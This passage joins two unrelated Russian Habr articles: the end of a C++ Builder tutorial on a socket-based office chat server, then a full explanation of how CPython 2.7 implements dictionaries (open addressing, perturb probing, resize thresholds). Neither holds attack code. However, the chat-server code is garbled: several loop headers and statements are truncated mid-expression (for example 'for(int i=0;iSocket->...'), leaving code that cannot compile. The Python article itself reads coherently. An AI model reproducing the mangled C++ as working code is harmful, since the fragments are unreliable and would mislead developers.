TCustomWinSocket *Socket)
{
Timer1->Enabled=true;
}
//---------------------------------------------------------------------------
void __fastcall TFormMain::Timer1Timer(TObject *Sender)
{
if(ServerSocket->Socket->ActiveConnections!=0)
for(int i=0;iSocket->ActiveConnections;i++)
ServerSocket->Socket->Connections[i]->SendText("8714"+online());
Timer1->Enabled=false;
}
//---------------------------------------------------------------------------
```
```
AnsiString TFormMain::online()
{
char str[500]="";
for(int i=0;i
```
Однако, все самое интересное происходит в событии сервера OnRead. Структура каждого сообщения, посылаемого как клиентом, так и сервером, обязательно содержит в начале 4 цифры. Это случайная комбинация цифр, придуманная мной для того, чтобы сервер и клиент могли различать сообщения, необходимые для «авторизации», или же сообщения, содержащие в себе текст для пересылки. Всего клиент может посылать серверу 4 типа сообщений. Сообщения с кодом 6141 посылаются серверу при первом подключении, они также сообщают серверу имя нового клиента, а сервер вносит его в массив и выводит в Memo (декоративном элементе, созданном просто чтобы знать, кто в данный момент подключен). Сообщение с кодами 5280 и 5487 потеряли свою актуальность, но почему то не были убраны мной из кода сервера. Сообщения с кодом 3988 самые важные. Это и есть сообщения содержащие в себе всю информацию для обмена сообщениями между пользователями. Структура такого сообщения:
*3988<Имя отправителя>%<Имя получателя>:<Текст сообщения>.*
Вообще, из каждого полученного сообщения сервер первым делом выделяет код методом SubString, от этом в дальнейшем зависят его дальнейшие действия. Из этого же сообщения сервер также выделяет меня отправителя и получателя, а также текст сообщения. Затем формируется сообщение вида 7788<Имя отправителя>:<Текст сообщения>. Оно отправляется клиенту-получателю. Как, если известно только его номер а не имя? Для этого написана функция numer(AnsiString), принимающая имя, перебирающая массив и возвращающая номер ячейки в котором это имя находится.
**Обработка входящих сообщений**
```
void __fastcall TFormMain::ServerSocketClientRead(TObject *Sender,
TCustomWinSocket *Socket)
{
message=Socket->ReceiveText();
time=Now().CurrentDateTime();
if(message.SubString(1,4).AnsiCompare("6141")==0)
{
m[analog()]=message.SubString(5,message.Length());
ListBox1->Clear();
for(int i=0;iSocket->ActiveConnections;i++)
{
ListBox1->Items->Add(m[i]);
}
}
else if(message.SubString(1,4).AnsiCompare("5487")==0)
{
for(int i=0;iSocket->ActiveConnections;i++)
ServerSocket->Socket->Connections[i]->SendText("8714"+online());
}
else if(message.SubString(1,4).AnsiCompare("3988")==0)
{
nametowho=message.SubString(message.AnsiPos('Й')+1,message.AnsiPos(':')-message.AnsiPos('Й')-1);
name=message.SubString(5,message.AnsiPos('Й')-5);
if(nametowho.IsEmpty()==false && (message.SubString(message.AnsiPos(':')+1,message.Length()).IsEmpty())==false)
{
ServerSocket->Socket->Connections[numer(nametowho)]->SendText("7788"+name+":"+message.SubString(message.AnsiPos(':')+1,message.Length()));
ofstream fout("chat.txt",ios::app);
fout<Socket->Connections[numer(message.SubString(message.Pos('#')+1,message.Pos('%')-message.Pos('#')-1))]->SendText(
"6734"+message.SubString(message.Pos('%')+1,message.Length()-message.Pos('%')));
}
}
```
При отключении какого либо из клиента массив очищается, клиентам опять отправляется запрос на получение имени (при этом имена отправляются и принимаются в том порядке в каком подключены клиенты) и массив заново заполняется. Также клиентам сразу же отправляется новый список клиентов, находящихся в сети. Делается это также внутри таймера. Сообщения с запросом имени отправляются клиентам с помощью цикла:
```
void __fastcall TFormMain::ServerSocketClientDisconnect(TObject *Sender,
TCustomWinSocket *Socket)
{
if(ServerSocket->Socket->ActiveConnections!=0)
{
for(int i=0;iEnabled=true;
}
}
```
#### Графическая часть
Внешний вид окна сервера:

Изначально у меня не было в планах выводить какую либо информацию в окне сервера, но в итоге решил выводить самое важное: IP-адрес сервера, количество активных подключений, порт сервера, имя компьютера ка котором он запущен (почему-то всегда «1», исправить я это пока не смог), и список имен подключенных клиентов. Сервер сворачивается в область уведомлений. Реализовано это несколькими функциями, подробно разбирать я их не буду. Также на сервере полностью отключен отлов ошибок (которых вообще за 2 недели непрерывной работы не возникало, но мало ли, все таки полностью парализуется работа сети).
**Графическая часть**
```
void __fastcall TFormMain::DrawItem(TMessage& Msg)
{
IconDrawItem((LPDRAWITEMSTRUCT)Msg.LParam);
TForm::Dispatch(&Msg);
}
//---------------------------------------------------------------------------
void __fastcall TFormMain::MyNotify(TMessage& Msg)
{
POINT MousePos;
switch(Msg.LParam)
{
case WM_RBUTTONUP:
if (GetCursorPos(&MousePos))
{
PopupMenu1->PopupComponent = FormMain;
SetForegroundWindow(Handle);
PopupMenu1->Popup(MousePos.x, MousePos.y);
}
else
Show();
break;
case WM_LBUTTONDBLCLK:
Show();
break;
default:
break;
}
TForm::Dispatch(&Msg);
}
//---------------------------------------------------------------------------
//---------------------------------------------------------------------------
bool __fastcall TFormMain::TrayMessage(DWORD dwMessage)
{
NOTIFYICONDATA tnd;
PSTR pszTip;
pszTip = TipText();
tnd.cbSize = sizeof(NOTIFYICONDATA);
tnd.hWnd = Handle;
tnd.uID = IDC_MYICON;
tnd.uFlags = NIF_MESSAGE | NIF_ICON | NIF_TIP;
tnd.uCallbackMessage = MYWM_NOTIFY;
if (dwMessage == NIM_MODIFY)
{
tnd.hIcon = (HICON)IconHandle();
if (pszTip)
lstrcpyn(tnd.szTip, pszTip, sizeof(tnd.szTip));
else
tnd.szTip[0] = '\0';
}
else
{
tnd.hIcon = NULL;
tnd.szTip[0] = '\0';
}
return (Shell_NotifyIcon(dwMessage, &tnd));
}
//---------------------------------------------------------------------------
HICON __fastcall TFormMain::IconHandle(void)
{
return (Image2->Picture->Icon->Handle);
}
//---------------------------------------------------------------------------
PSTR __fastcall TFormMain::TipText(void)
{
return ("Office Chat");
}
//---------------------------------------------------------------------------
LRESULT IconDrawItem(LPDRAWITEMSTRUCT lpdi)
{
return 0;
}
//---------------------------------------------------------------------------
//---------------------------------------------------------------------------
void __fastcall TFormMain::FormDestroy(TObject *Sender)
{
TrayMessage(NIM_DELETE);
}
//---------------------------------------------------------------------------
void __fastcall TFormMain::N1Click(TObject *Sender)
{
Show();
}
//---------------------------------------------------------------------------
void __fastcall TFormMain::N2Click(TObject *Sender)
{
Application->Terminate();
}
//---------------------------------------------------------------------------
void __fastcall TFormMain::FormCloseQuery(TObject *Sender, bool &CanClose)
{
CanClose=false;
FormMain->Hide();
}
//---------------------------------------------------------------------------
void __fastcall TFormMain::FormCreate(TObject *Sender)
{
unsigned long Size = 256;
char *Buffer = new char[Size];
Label5->Caption=GetUserName(Buffer, &Size);
delete [] Buffer;
}
//---------------------------------------------------------------------------
```
В заключение хочу сказать, что получилось достаточно примитивно написанный, однако стабильно работающий сервер, позволяющий одновременно переписываться 20 людям (больше я просто не проверял). Все исходники, exe-файлы и полный разбор кода клиента будут во второй статье.
Спасибо за внимание. | https://habr.com/ru/post/259641/ | null | ru | null |
# Реализация словаря в Python 2.7
В этой статье пойдёт речь о том, как реализован словарь в Python. Я постараюсь ответить на вопрос, почему элементы словаря не упорядочены, описать, каким образом словари хранят, добавляют и удаляют свои элементы. Надеюсь, что статья будет полезна не только людям, изучающим Python, но и всем, кто интересуется внутренним устройством и организацией структур данных.
На написание этой статьи меня натолкнул [вопрос](http://stackoverflow.com/questions/8271139/why-is-early-return-slower-than-else) на Stack Overflow.
В статье рассматривается реализация CPython версии 2.7. Все примеры были подготовлены в 32-битной версии Python на 64-битной ОС, для другой версии значения будут отличаться.
#### Словарь в Python
Словарь в Python является ассоциативным массивом, то есть хранит данные в виде пар (ключ, значение). Словарь – измененяемый тип данных. Это значит, что в него можно добавлять элементы, изменять их и удалять из словаря. Он также предоставляет операцию поиска и возвращения элемента по ключу.
Инициализация и добавление элементов:
```
>>> d = {} # то же самое, что d = dict()
>>> d['a'] = 123
>>> d['b'] = 345
>>> d['c'] = 678
>>> d
{'a': 123, 'c': 678, 'b': 345}
```
Получение элемента:
```
>>> d['b']
345
```
Удаление элемента:
```
>>> del d['c']
>>> d
{'a': 123, 'b': 345}
```
Ключами словаря могут быть значения только hashable типов, то есть типов, у которых может быть получен хэш (для этого у них должен быть метод \_\_hash\_\_()). Поэтому значения таких типов, как список (list), набор (set) и собственно сам словарь (dict), не могут быть ключами словаря:
```
>>> d[list()] = 1
Traceback (most recent call last):
File "", line 1, in
TypeError: unhashable type: 'list'
>>> d[set()] = 2
Traceback (most recent call last):
File "", line 1, in
TypeError: unhashable type: 'set'
>>> d[dict()] = 3
Traceback (most recent call last):
File "", line 1, in
TypeError: unhashable type: 'dict'
```
#### Реализация
Словарь в Python реализован в виде хэш-таблицы. Как известно, реализация хэш-таблицы должна учитывать возможность появления коллизий – ситуаций, когда разные ключи имеют одинаковое значение хэша. Должен быть способ вставки и извлечения элементов с учётом коллизий. Существует несколько способов разрешения коллизий, например метод цепочек и метод открытой адресации. В Python используется метод открытой адресации. Разработчики предпочли метод открытой адресации методу цепочек ввиду того, что он позволяет значительно сэкономить память на хранении указателей, которые используются в хэш-таблицах с цепочками.
В рассматриваемой реализации каждая запись (PyDictEntry) в хэш-таблице словаря состоит из трёх элементов – хэш, ключ и значение.
```
typedef struct {
Py_ssize_t me_hash;
PyObject *me_key;
PyObject *me_value;
} PyDictEntry;
```
Структура PyDictObject выглядит следующим образом:
```
#define PyDict_MINSIZE 8
typedef struct _dictobject PyDictObject;
struct _dictobject {
PyObject_HEAD
Py_ssize_t ma_fill;
Py_ssize_t ma_used;
Py_ssize_t ma_mask;
PyDictEntry *ma_table;
PyDictEntry *(*ma_lookup)(PyDictObject *mp, PyObject *key, long hash);
PyDictEntry ma_smalltable[PyDict_MINSIZE];
};
```
При создании нового объекта словаря его размер равен 8. Это значение определяется константой PyDict\_MINSIZE. Для хранения хэш-таблицы в PyDictObject были введены переменные ma\_smalltable и ma\_table. Переменная ma\_smalltable с предвыделенной памятью размером PyDict\_MINSIZE (то есть 8) позволяет небольшим словарям (до 8 объектов PyDictEntry) храниться без дополнительного выделения памяти. Эксперименты, проведённые разработчиками, показали, что этого размера вполне достаточно для большинства словарей: небольших словарей экземпляров и обычно небольших словарей, созданных для передачи именованных аргументов (kwargs). Переменная ma\_table соответствует ma\_smalltable для маленьких таблиц (то есть для таблиц из 8 ячеек). Для таблиц большего размера память ma\_table выделяется отдельно. Переменная ma\_table не может быть равна NULL.
Если кому-то вдруг захочется изменить значение PyDict\_MINSIZE, это можно сделать в исходниках, а затем пересобрать Python. Значение рекомендуется делать равным степени двойки, но не меньше четырёх.
#### Ячейка в хэш-таблице может иметь три состояния
1) Неиспользованная (me\_key == me\_value == NULL)
Данное состояние означает, что ячейка не содержит и ещё никогда не содержала пару (ключ, значение).
После вставки ключа «неиспользованная» ячейка переходит в состояние «активная».
Это состояние – единственный случай, когда me\_key = NULL и является начальным состоянием для всех ячеек в таблице.
2) Активная (me\_key != NULL и me\_key != dummy и me\_value != NULL)
Означает, что ячейка содержит активную пару (ключ, значение).
После удаления ключа ячейка из состояния «активная» переходит в состояние «пустая» (то есть me\_key = dummy, а
dummy = PyString\_FromString("")).
Это единственное состояние, когда me\_value != NULL.
3) Пустая (me\_key == dummy и me\_value == NULL)
Это состояние говорит о том, что ячейка ранее содержала активную пару (ключ, значение), но она была удалена, и новая активная пара ещё не записана в ячейку.
Так же как и при состоянии «неиспользованная», после вставки ключа ячейка из состояния «пустая» переходит в состояние «активная».
«Пустая» ячейка не может вернуться в состояние «неиспользованная», то есть вернуть me\_key = NULL, так как в данном случае последовательность проб в случае коллизии не будет иметь возможность узнать, были ли ячейки «активны».
#### Переменные-члены структуры
ma\_fill – число ненулевых ключей (me\_key != NULL), то есть сумма «активных» и «пустых» ячеек.
ma\_used – число ненулевых и не «пустых» ключей (me\_key != NULL, me\_key != dummy), то есть число «активных» ячеек.
ma\_mask – маска, равная PyDict\_MINSIZE — 1.
ma\_lookup – функция поиска. По умолчанию при создании нового словаря используется lookdict\_string. Так сделано потому, что разработчики посчитали, что большинство словарей содержат только строковые ключи.
#### Основные тонкости
Эффективность хэш-таблицы зависит от наличия «хороших» хэш-функций. «Хорошая» хэш-функция должна вычисляться быстро и с минимальным количеством коллизий. Но, к сожалению, наиболее часто используемые и важные хэш-функции (для строкового и целого типов) возвращают достаточно регулярные значения, что приводит к коллизиям. Возьмём пример:
```
>>> map(hash, [0, 1, 2, 3, 4])
[0, 1, 2, 3, 4]
>>> map(hash, ['abca', 'abcb', 'abcc', 'abcd', 'abce'])
[1540938117, 1540938118, 1540938119, 1540938112, 1540938113]
```
Для целых чисел хэшами являются их значения, поэтому подряд идущие числа будут иметь подряд идущие хэши, а для строк подряд идущие строки имеют практически подряд идущие хэши. Это не обязательно плохо, напротив, в таблице размером 2\*\*i взятие i младших бит хэша как начального индекса таблицы выполняется очень быстро, и для словарей, проиндексированных последовательностью целых чисел, коллизий не будет вообще:
То же самое будет почти полностью соблюдаться, если ключи словаря – это «подряд идущие» строки (как в примере выше). В общих случаях это дает более чем случайное поведение, что и требуется.
Взятие только i младших бит хэша в качестве индекса также уязвимо к коллизиям: например, возьмём список [i << 16 for i in range(20000)] в качестве набора ключей. Так как целые являются их собственными хэшами и это вписывается в словарь размера 2\*\*15 (так как 20000 < 32768), последние 15 бит от каждого хэша все будут равны 0.
```
>>> map(lambda x: '{0:016b}'.format(x), [i << 16 for i in xrange(20000)])
['0000000000000000', '10000000000000000', '100000000000000000', '110000000000000000', '1000000000000000000', '1010000000000000000', '1100000000000000000', '1110000000000000000', ...]
```
Получится, что все ключи будут иметь один и тот же индекс. То есть для всех ключей (кроме первого) произойдут коллизии.
Примеры специально подобранных «плохих» случаев не должны влиять на обычные случаи, так что просто оставим взятие последних i бит. Всё остальное отдаётся на откуп методу разрешения коллизий.
#### Метод разрешения коллизий
Процедура выбора подходящей ячейки для вставки элемента в хэш-таблицу называется пробирование, а рассматриваемая ячейка-кандидат – проба.
Обычно ячейка находится с первой попытки (и это действительно так, ведь коэффициент заполнения хэш-таблицы держится ниже 2/3), что позволяет не тратить время на пробирование и делает расчет начального индекса очень быстрым. Но давайте рассмотрим, что случится, если произойдёт коллизия.
Первая часть метода разрешения коллизий заключается в расчёте индексов таблицы для пробирования с помощью формулы:
```
j = ((5 * j) + 1) % 2**i
```
Для любого начального j в пределах [0..(2\*\*i — 1)] вызов данной формулы 2\*\*i раз вернёт каждое число в пределах [0..(2\*\*i — 1)] ровно один раз. Например:
```
>>> j = 0
>>> i = 3
>>> for _ in xrange(0, 2**i):
... print j,
... j = ((5 * j) + 1) % 2**i
...
0 1 6 7 4 5 2 3
```
Вы скажете, что это ничем не лучше использования линейного пробирования с постоянным шагом, ведь в данном случае ячейки в хэш-таблице также просматриваются в определенном порядке, но это не единственное отличие. В общих случаях, когда хэш значения ключей идут подряд, данный метод лучше линейного пробирования. Из примера выше можно проследить, что для таблицы размером 8 (2\*\*3) порядок индексов будет следующим:
```
0 -> 1 -> 6 -> 7 -> 4 -> 5 -> 2 -> 3 -> 0 -> … (затем идут повторения)
```
Если произойдёт коллизия для пробы с индексом, равным 5, то следующий индекс пробы будет 2, а не 6, как в случае линейного пробирования с шагом +1, поэтому для ключа, добавляемого в будущем, индекс пробы которого будет равен 6, коллизии не произойдёт. Линейное пробирование в данном случае (при последовательных значениях ключей) было бы плохим вариантом, так как происходило бы много коллизий. Вероятность же того, что хэш значения ключей будут идти в порядке 5 \* j + 1, намного меньше.
Вторая часть метода разрешения коллизий заключается в использовании не только младших i бит хэша, но и остальных бит тоже. Это реализовано с использованием переменной perturb следующим образом:
```
j = (5 * j) + 1 + perturb
perturb >>= PERTURB_SHIFT
затем j % 2**i используется как следующий индекс пробы
где:
perturb = hash(key)
PERTURB_SHIFT = 5
```
После этого последовательность проб будет зависеть от каждого бита хэша. Псевдослучайное изменение очень эффективно, потому что быстро увеличивает различия в битах. Так как переменная perturb – беззнаковая, то, если пробирование выполняется достаточно часто, переменная perturb в конечном итоге становится и остаётся равной нулю. В этот момент (который достигается очень редко) результат j снова становится равен 5 \* j + 1. Далее поиск происходит точно так же, как в первой части метода, и свободная ячейка в конечном счете будет найдена, поскольку, как было сказано ранее, каждое число в диапазоне [0..(2\*\*i — 1)] будет возвращено ровно один раз, и мы уверены, что всегда есть по крайней мере одна «неиспользованная» ячейка.
Выбор «хорошего» значения для PERTURB\_SHIFT – это вопрос балансировки. Если сделать его малым, то старшие биты хэша будут влиять на последовательность проб по итерациям. Если же сделать его большим, то в действительно «плохих» случаях старшие биты хэша будут оказывать влияние только на ранних итерациях. В результате экспериментов, которые провёл один из разработчиков Python – Тим Питерс, значение PERTURB\_SHIFT было выбрано равным 5, так как это значение оказалось «лучшим». То есть показало минимальное общее число коллизий как для нормальных, так и для специально подобранных «плохих» случаев, хотя значения 4 и 6 не были значительно хуже.
Историческая справка: Один из разработчиков Python, Реймер Берендс, предлагал идею использования подхода расчёта индексов таблицы, основанного на многочленах, который затем был улучшен Кристианом Тисмером. Этот подход также показал отличные результаты по возникновению коллизий, но требовал больше операций, а также дополнительной переменной для хранения многочлена таблицы в структуре PyDictObject. В экспериментах Тима Питерса текущий, используемый в Python метод оказался быстрее, показывая в равной степени хорошие результаты по возникновению коллизий, но требовал меньше кода и использовал меньше памяти.
#### Инициализация словаря
Когда вы создаёте словарь, вызывается функция PyDict\_New. В этой функции последовательно выполняются следующие операции: происходит выделение памяти для нового объекта словаря PyDictObject. Переменная ma\_smalltable очищается. Переменные ma\_used и ma\_fill приравниваются 0, ma\_table становится равной ma\_smalltable. Значение ma\_mask приравнивается PyDict\_MINSIZE — 1. Функция для поиска ma\_lookup делается равной lookdict\_string. Возвращается созданный объект словаря.
#### Добавление элемента
При добавлении элемента в словарь или изменении значения элемента в словаре вызывается функция PyDict\_SetItem. В этой функции берётся значение хэша и вызывается функция insertdict, а также функция dictresize, если таблица заполняется на 2/3 от текущего размера.
В свою очередь в функции insertdict происходит вызов lookdict\_string (или lookdict, если в словаре есть не строковый ключ), в которой происходит поиск свободной ячейки в хэш-таблице для вставки. Эта же функция используется для нахождения ключа при извлечении.
Начальный индекс пробы в этой функции рассчитывается как хэш ключа, поделённый по модулю на размер таблицы (таким образом, происходит взятие младших бит хэша). То есть:
```
>>> PyDict_MINSIZE = 8
>>> key = 123
>>> hash(key) % PyDict_MINSIZE
>>> 3
```
В Python это реализовано с использованием логической операции «И» и маски. Маска равна следующему значению: mask = PyDict\_MINSIZE — 1.
```
>>> PyDict_MINSIZE = 8
>>> mask = PyDict_MINSIZE - 1
>>> key = 123
>>> hash(key) & mask
>>> 3
```
Так получаются младшие биты хэша:
2\*\*i = PyDict\_MINSIZE, отсюда i = 3, то есть достаточно трёх младших бит.
hash(123) = 123 = 11110112
mask = PyDict\_MINSIZE — 1 = 8 — 1 = 7 = 1112
index = hash(123) & mask = 11110112 & 1112 = 0112 = 3
После того как индекс рассчитан, выполняется проверка ячейки по индексу, и если она «неиспользованная», то в неё добавляется запись (хэш, ключ, значение). Но если эта ячейка занята, из-за того, что другая запись имеет тот же хэш (то есть произошла коллизия), выполняется сравнение хэша и ключа вставляемой записи и записи в ячейке. Если хэш и ключ для записей совпадают, то считается, что запись уже существует в словаре, и выполняется её обновление.
Это объясняет хитрый момент, связанный с добавлением равных по значению, но разных по типу ключей (к примеру, float, int и complex):
```
>>> 7.0 == 7 == (7+0j)
True
>>> d = {}
>>> d[7.0]='float'
>>> d
{7.0: 'float'}
>>> d[7]='int'
>>> d
{7.0: 'int'}
>>> d[7+0j]='complex'
>>> d
{7.0: 'complex'}
>>> type(d.keys()[0])
```
То есть тот тип, который был добавлен в словарь первым, и будет типом ключа, несмотря на обновление. Это объясняется тем, что реализация хэша для float значений возвращает хэш от int, если дробная часть равна 0.0. Пример расчёта хэша для float, переписанный на Python:
```
def float_hash(float_value):
...
fractpart, intpart = math.modf(float_value)
if fractpart == 0.0:
return int_hash(int(float_value)) # использовать хэш int
...
```
А хэш от complex возвращает хэш от float. В данном случае возвращается хэш только действительной части, так как мнимая часть равна нулю:
```
def complex_hash(complex_value):
hashreal = float_hash(complex_value.real)
if hashreal == -1:
return -1
hashimag = float_hash(complex_value.imag)
if hashimag == -1:
return -1
res = hashreal + 1000003 * hashimag
res = handle_overflow(res)
if res == -1:
res = -2
return res
```
Пример:
```
>>> hash(7)
7
>>> hash(7.0)
7
>>> hash(7+0j)
7
```
Ввиду того, что и хэши, и значения для всех трёх типов равны, выполняется простое обновление значения найденной записи.
Замечание по поводу добавления элементов: Python запрещает добавление элементов в словарь во время итерации, поэтому при попытке добавить новый элемент произойдёт ошибка:
```
>>> d = {'a': 1}
>>> for i in d:
... d['new item'] = 123
...
Traceback (most recent call last):
File "", line 1, in
RuntimeError: dictionary changed size during iteration
```
Вернёмся к процедуре добавления элемента в словарь. После успешного добавления или обновления записи в хэш-таблице происходит сравнение следующей записи-кандидата на вставку. Если хэш или ключ у записей не совпадают, начинается пробирование. Происходит поиск «неиспользованной» ячейки для вставки. В данной реализации Python используется случайное (а если переменная perturb равна нулю – квадратичное) пробирование. Как было описано выше, при случайном пробировании индекс следующей ячейки выбирается псевдослучайным образом. Запись добавляется в первую найденную «неиспользованную» ячейку. То есть два ключа a и b, у которых hash(a) == hash(b), но a != b могут легко существовать в одном словаре. В случае если ячейка по начальному индексу пробы «пустая», произойдёт пробирование. И если первая найденная ячейка будет «нулевая», то «пустая» ячейка будет использована заново. Это позволяет перезаписать удалённые ячейки, сохраняя ещё неиспользованные.
Получается, что индексы добавляемых в словарь элементов зависят от уже находящихся в нём элементов, и порядок ключей для двух словарей, состоящих из одного и того же набора пар (ключ, значение), может быть разным и определяется очерёдностью добавления элементов:
```
>>> d1 = {'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5}
>>> d2 = {'three': 3, 'two': 2, 'five': 5, 'four': 4, 'one': 1}
>>> d1 == d2
True
>>> d1.keys()
['four', 'three', 'five', 'two', 'one']
>>> d2.keys()
['four', 'one', 'five', 'three', 'two']
```
Это объясняет, почему словари в Python при выводе содержимого отображают хранимые пары (ключ, значение) не в порядке их добавления в словарь. Словари выводят их в порядке расположения в хэш-таблице (то есть в порядке индексов).
Рассмотрим пример:
```
>>> d = {}
>>> d['habr'] = 1
```
Произошла вставка по индексу 5. Переменные ma\_fill и ma\_used стали равны 1.
```
>>> d['python'] = 2
```

Произошла вставка по индексу 0. Переменные ma\_fill и ma\_used стали равны 2.
```
>>> d['dict'] = 3
```

Произошла вставка по индексу 4. Переменные ma\_fill и ma\_used стали равны 3.
```
>>> d['article'] = 4
```

Произошла вставка по индексу 1. Переменные ma\_fill и ma\_used стали равны 4.
```
>>> d['!!!'] = 5
```

Произошло следующее:
hash('!!!') = -1297030748
i = -1297030748 & 7 = 4
Но как видно из таблицы, индекс 4 уже занят записью с ключом 'dict'. То есть произошла коллизия. Начинается пробирование:
perturb = -1297030748
i = (i \* 5) + 1 + perturb
i = (4 \* 5) + 1 + (-1297030748) = -1297030727
index = -1297030727 & 7 = 1
Новый индекс пробы равен 1, но данный индекс тоже занят (записью с ключом 'article'). Произошла ещё одна коллизия, продолжаем пробирование:
perturb = perturb >> PERTURB\_SHIFT
perturb = -1297030748 >> 5 = -40532211
i = (i \* 5) + 1 + perturb
i = (-1297030727 \* 5) + 1 + (-40532211) = -6525685845
index = -6525685845 & 7 = 3
Новый индекс пробы равен 3, и, так как он не занят, происходит вставка записи с ключом '!!!' в ячейку с третьим индексом. В данном случае запись была добавлена после двух проб из-за произошедших коллизий. Переменные ma\_fill и ma\_used стали равны 5.
```
>>> d
{'python': 2, 'article': 4, '!!!': 5, 'dict': 3, 'habr': 1}
```
Пробуем добавить шестой элемент в словарь.
```
>>> d[';)'] = 6
```
После добавления шестого элемента таблица будет заполнена на 2/3, а соответственно, произойдёт изменение её размера. После того как размер изменится (в данном случае увеличится в 4 раза), произойдёт полная перестройка хэш-таблицы с учётом нового размера – все «активные» ячейки будут перераспределены, а «пустые» и «неиспользованные» ячейки будут проигнорированы.
Размер хэш-таблицы теперь равен 32, а переменные ma\_fill и ma\_used стали равны 6. Как видно, порядок элементов полностью поменялся:
```
>>> d
{'!!!': 5, 'python': 2, 'habr': 1, 'dict': 3, 'article': 4, ';)': 6}
```
#### Поиск элемента
Поиск записи в хэш-таблице словаря происходит аналогично, начинаясь с ячейки i, где i зависит от хэша ключа. Если хэш и ключ не совпадают с хэшом и ключом найденной записи (то есть была коллизия и надо найти подходящую запись) – начинается пробирование, которое продолжается, пока не будет найдена запись, для которой хэш и ключ совпадают. Если же все ячейки были просмотрены, но запись не найдена, возвращается ошибка.
```
>>> d = {'a': 123, 'b': 345, 'c': 678}
>>> d['x']
Traceback (most recent call last):
File "", line 1, in
KeyError: 'x'
```
#### Коэффициент заполнения хэш-таблицы
Размер таблицы изменяется, когда она заполняется на 2/3. То есть для начального размера хэш-таблицы словаря, равного 8, изменение произойдёт после того, как будет добавлен 6 элемент.
```
>>> 8 * 2.0 / 3
5.333333333333333
```
При этом происходит перестройка хэш-таблицы с учётом её нового размера, а соответственно, меняются и индексы всех записей.
Значение 2/3 от размера было выбрано как оптимальное, для того чтобы пробирование не занимало слишком много времени, то есть вставка новой записи происходила быстро. Увеличение этого значения приводит к тому, что словарь плотнее заполняется записями, что в свою очередь увеличивает количество коллизий. Уменьшение же увеличивает разреженность записей в ущерб увеличения занимаемых ими кэш-линий процессора и в ущерб увеличения общего объема памяти. Проверка заполнения таблицы происходит в весьма чувствительном ко времени участке кода. Попытки сделать проверку более сложной (например, изменяя коэффициент заполнения для разных размеров хэш-таблицы) уменьшали производительность.
Проверить, что размер словаря действительно изменяется, можно так:
```
>>> d = dict.fromkeys(range(5))
>>> d.__sizeof__()
248
>>> d = dict.fromkeys(range(6))
>>> d.__sizeof__()
1016
```
В примере возвращается размер всего объекта PyDictObject для 64-битной версии ОС.
Начальный размер таблицы равен 8. Таким образом, когда число заполненных ячеек будет равно 6 (то есть больше 2/3 от размера), размер таблицы увеличится до 32. Затем, когда число будет равно 22, увеличится до 128. При 86 увеличится до 512, при 342 – до 2048 и так далее.
#### Коэффициент увеличения размера таблицы
Коэффициент увеличения размера таблицы при достижении максимального уровня заполнения равен 4, если размер таблицы меньше 50000 элементов, и 2 – для таблиц большего размера. Такой подход может быть полезен приложениям с ограничениями по памяти.
